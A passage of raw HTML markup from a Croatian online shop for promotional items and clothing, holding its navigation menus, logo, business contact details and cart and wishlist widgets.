</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240117" id="mega-menu-item-240117"><a class="mega-menu-link" href="/kategorija/odjeca/sport/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240118" id="mega-menu-item-240118"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240119" id="mega-menu-item-240119"><a class="mega-menu-link" href="/kategorija/odjeca/sport/kratke-hlace/">Kratke hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240120" id="mega-menu-item-240120"><a class="mega-menu-link" href="/kategorija/odjeca/sport/trenirke/">Trenirke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240121" id="mega-menu-item-240121"><a class="mega-menu-link" href="/kategorija/odjeca/sport/ostalo-sport/">Ostalo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240135" id="mega-menu-item-240135"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/">Ostalo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240136" id="mega-menu-item-240136"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/rucnici/">Ručnici</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240137" id="mega-menu-item-240137"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/salovi-buffovi/">Šalovi/buffovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240138" id="mega-menu-item-240138"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/tekstil/">Tekstil</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24" id="mega-menu-item-24"><a class="mega-menu-link" href="/kategorija/promo-materijali/" aria-expanded="false" tabindex="0">Promo materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240139" id="mega-menu-item-240139"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/">Pisaći pribor<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240140" id="mega-menu-item-240140"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240141" id="mega-menu-item-240141"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/markeri/">Markeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240142" id="mega-menu-item-240142"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/olovke/">Olovke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240143" id="mega-menu-item-240143"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/pakiranja/">Pakiranja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240144" id="mega-menu-item-240144"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/setovi/">Setovi</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240175" id="mega-menu-item-240175"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/">Dom<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240176" id="mega-menu-item-240176"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/boce-za-vodu/">Boce za vodu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240177" id="mega-menu-item-240177"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/keramicke-salice/">Keramičke šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240178" id="mega-menu-item-240178"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/ostalo-dom/">Ostalo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240179" id="mega-menu-item-240179"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/pregace/">Pregače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240180" id="mega-menu-item-240180"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/termos-boce-i-salice/">Termos boce i šalice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240145" id="mega-menu-item-240145"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/">Elektronika<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240146" id="mega-menu-item-240146"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/drzaci/">Držači</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240147" id="mega-menu-item-240147"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/lampe/">Lampe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240148" id="mega-menu-item-240148"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/power-bank/">Powerbanks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240149" id="mega-menu-item-240149"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/satovi/">Satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240150" id="mega-menu-item-240150"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/slusalice/">Slušalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240151" id="mega-menu-item-240151"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb/">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240152" id="mega-menu-item-240152"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/zvucnici/">Zvučnici</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240159" id="mega-menu-item-240159"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/">Ured<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240160" id="mega-menu-item-240160"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/etui-za-vizitkarte/">Etui za vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240161" id="mega-menu-item-240161"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/rokovnici-notesi/">Rokovnici i notesi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240162" id="mega-menu-item-240162"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/salice/">Šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240163" id="mega-menu-item-240163"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/zidni-satovi/">Zidni satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240164" id="mega-menu-item-240164"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/ostalo/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240153" id="mega-menu-item-240153"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci/">Upaljači<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240154" id="mega-menu-item-240154"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240155" id="mega-menu-item-240155"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Plastični</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240165" id="mega-menu-item-240165"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/">Privjesci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240166" id="mega-menu-item-240166"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/drveni/">Drveni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240167" id="mega-menu-item-240167"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/metalni-privjesci/">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240168" id="mega-menu-item-240168"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/plasticni-privjesci/">Plastični</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240169" id="mega-menu-item-240169"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/ostalo-privjesci/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240156" id="mega-menu-item-240156"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240157" id="mega-menu-item-240157"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/automatski/">Automatski</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240158" id="mega-menu-item-240158"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/rucni/">Ručni</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240170" id="mega-menu-item-240170"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/">Alati<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240171" id="mega-menu-item-240171"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepne-svjetiljke/">Džepne svjetiljke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240172" id="mega-menu-item-240172"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepni-nozici/">Džepni nožići</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240173" id="mega-menu-item-240173"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/metar/">Metar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240174" id="mega-menu-item-240174"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/setovi-za-auto-bicikl/">Setovi za auto/bicikl</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240187" id="mega-menu-item-240187"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/">Hobi i slobodno vrijeme<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240188" id="mega-menu-item-240188"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/beauty-setovi/">Beauty setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240189" id="mega-menu-item-240189"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/igracke-i-djecji-setovi/">Igračke i dječji setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240190" id="mega-menu-item-240190"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/naocale/">Naočale</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240191" id="mega-menu-item-240191"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/navijacki-rekviziti/">Navijački rekviziti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240192" id="mega-menu-item-240192"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-bicikl/">Oprema za bicikl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240193" id="mega-menu-item-240193"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-plazu/">Oprema za plažu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240194" id="mega-menu-item-240194"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/vrijeme-blagdana/">Vrijeme blagdana</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240181" id="mega-menu-item-240181"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240182" id="mega-menu-item-240182"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/dokument-i-laptop-torbe/">Dokument i laptop torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240183" id="mega-menu-item-240183"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/ruksaci/">Ruksaci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240184" id="mega-menu-item-240184"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/sportske-torbe/">Sportske torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240185" id="mega-menu-item-240185"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-kupovinu/">Torbe za kupovinu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240186" id="mega-menu-item-240186"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-plazu/">Torbe za plažu</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25" id="mega-menu-item-25"><a class="mega-menu-link" href="/kategorija/poslovni-pokloni/" aria-expanded="false" tabindex="0">Pokloni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-417484" id="mega-menu-item-417484"><a class="mega-menu-link" href="https://novival.hr/kategorija/poslovni-pokloni/">Svi pokloni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-417483" id="mega-menu-item-417483"><a class="mega-menu-link" href="https://novival.hr/maus-nova-generacija-zastite-od-pozara/">MAUS – nova generacija zaštite od požara</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304727" id="mega-menu-item-304727"><a class="mega-menu-link" href="https://novival.hr/o-nama/" tabindex="0">O nama</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304748" id="mega-menu-item-304748"><a class="mega-menu-link" href="https://novival.hr/kontakt/" tabindex="0">Kontakt</a></li></ul><button class='mega-close' aria-label='Close'></button></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fb44ad0 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="fb44ad0" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxNzMxNCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 489.01 488.91"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M469.74,488.91c-3.73-2.59-7.92-4.72-11.13-7.86Q398.4,422.13,338.43,363c-1-1-2.06-1.93-3.29-3.07-1.38.94-2.7,1.76-3.94,2.7a201.11,201.11,0,0,1-89.09,39c-49,8.35-95.69,1-139-23.91C58,351.71,26.7,314.14,10,264.75a182.83,182.83,0,0,1-9.15-45.2A24.49,24.49,0,0,0,0,215.91V189.18c1.23-8.14,2.21-16.32,3.73-24.41a192,192,0,0,1,35-80.06c29.44-39.59,67.85-66.34,115.82-78,67-16.26,128.34-3.07,182.07,40.09,43.06,34.59,68,80.2,73.64,135.36,4.89,48.05-6.56,92.42-33.85,132.44-5.53,8.1-11.81,15.69-18.58,24.62a26.13,26.13,0,0,1,4.1,2.79q60.26,59.19,120.42,118.44c7,6.93,8.81,14.36,4,20.78-2.4,3.23-6.54,5.16-9.89,7.67ZM31.64,196.44c-.1,27.61,5.07,54.11,14,73.14,28,59.71,74.83,94.5,140.17,102.71,45.76,5.75,88.11-5.42,124.8-33.61,52.11-40,75.43-93.53,67.11-158.79C370.38,122.36,339.36,79,288.33,52.27c-57.91-30.38-117-29.09-173.3,4.65C60.67,89.48,33.92,139.28,31.64,196.44Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c892f4e apl-header header-1 e-flex e-con-boxed e-con e-parent" data-id="1c892f4e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5ec007e0 e-con-full e-flex e-con e-child" data-id="5ec007e0" data-element_type="container">
				<div class="elementor-element elementor-element-615943f4 elementor-widget elementor-widget-image" data-id="615943f4" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img width="1000" height="1000" src="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp" class="attachment-full size-full wp-image-417209" alt="" srcset="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp 1000w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-800x800.webp 800w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-64x64.webp 64w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c203bbb e-con-full e-flex e-con e-child" data-id="c203bbb" data-element_type="container">
		<div class="elementor-element elementor-element-1baaed81 e-con-full e-flex e-con e-child" data-id="1baaed81" data-element_type="container">
		<div class="elementor-element elementor-element-22ece261 e-con-full e-flex e-con e-child" data-id="22ece261" data-element_type="container">
				<div class="elementor-element elementor-element-4082ac36 elementor-hidden-tablet elementor-hidden-mobile apl-header-contact-info elementor-widget elementor-widget-icon-box" data-id="4082ac36" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="tel:+385%2091%206673%20789" >
							Nazovite nas						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						+385 91 6673 789					</p>
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-398eb6d5 elementor-hidden-tablet elementor-hidden-mobile apl-header-contact-info elementor-widget elementor-widget-icon-box" data-id="398eb6d5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="mailto:novival@novival.hr" >
							Pošaljite upit						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						novival@novival.hr					</p>
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-4ea5835d elementor-hidden-tablet elementor-hidden-mobile apl-header-contact-info elementor-widget elementor-widget-icon-box" data-id="4ea5835d" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://g.co/kgs/AHXpS58" >
							Adresa						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						Trnjanska cesta 72, 10 000 Zagreb					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-122a76df e-con-full e-flex e-con e-child" data-id="122a76df" data-element_type="container">
				<div class="elementor-element elementor-element-d2467c8 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="d2467c8" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxNzMxNCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 489.01 488.91"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M469.74,488.91c-3.73-2.59-7.92-4.72-11.13-7.86Q398.4,422.13,338.43,363c-1-1-2.06-1.93-3.29-3.07-1.38.94-2.7,1.76-3.94,2.7a201.11,201.11,0,0,1-89.09,39c-49,8.35-95.69,1-139-23.91C58,351.71,26.7,314.14,10,264.75a182.83,182.83,0,0,1-9.15-45.2A24.49,24.49,0,0,0,0,215.91V189.18c1.23-8.14,2.21-16.32,3.73-24.41a192,192,0,0,1,35-80.06c29.44-39.59,67.85-66.34,115.82-78,67-16.26,128.34-3.07,182.07,40.09,43.06,34.59,68,80.2,73.64,135.36,4.89,48.05-6.56,92.42-33.85,132.44-5.53,8.1-11.81,15.69-18.58,24.62a26.13,26.13,0,0,1,4.1,2.79q60.26,59.19,120.42,118.44c7,6.93,8.81,14.36,4,20.78-2.4,3.23-6.54,5.16-9.89,7.67ZM31.64,196.44c-.1,27.61,5.07,54.11,14,73.14,28,59.71,74.83,94.5,140.17,102.71,45.76,5.75,88.11-5.42,124.8-33.61,52.11-40,75.43-93.53,67.11-158.79C370.38,122.36,339.36,79,288.33,52.27c-57.91-30.38-117-29.09-173.3,4.65C60.67,89.48,33.92,139.28,31.64,196.44Z"></path></g></g></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-3d7af5d0 elementor-widget elementor-widget-shortcode" data-id="3d7af5d0" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://novival.hr/lista-zelja/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist-white no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>
						</div>
				<div class="elementor-element elementor-element-1be884d1 elementor-view-stacked elementor-shape-square apl-account-icon elementor-widget elementor-widget-icon" data-id="1be884d1" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://novival.hr/korisnicki-racun/">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.25 383.29"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M353.31,383.29C350.84,314.76,319,264.82,257,235.7,191.7,205,111.47,225,66.16,281.45Q30.37,326.08,29.94,383.29H0v-12c1-7.14,1.56-14.35,3-21.4,14.24-70.86,55.25-119.44,122.15-146.38,1-.41,2-.84,3.43-1.42-32.46-24.43-49.17-56.5-47.48-97,1.25-29.85,13.46-55.21,35.39-75.55,44.38-41.17,113.68-39.14,155,4.6C294.65,58.74,305,88.06,301.7,121.78s-19.75,60-46.32,79.74c80,34.33,124.84,93.29,127.87,181.77ZM272.46,111a80.84,80.84,0,1,0-81.06,80.71A81,81,0,0,0,272.46,111Z"></path></g></g></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-4727a056 elementor-menu-cart--cart-type-mini-cart toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4727a056" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
		<div class="elementor-element elementor-element-535bfde1 e-con-full e-flex e-con e-child" data-id="535bfde1" data-element_type="container">
				<div class="elementor-element elementor-element-13396556 elementor-widget elementor-widget-maxmegamenu" data-id="13396556" data-element_type="widget" data-widget_type="maxmegamenu.default">
				<div class="elementor-widget-container">
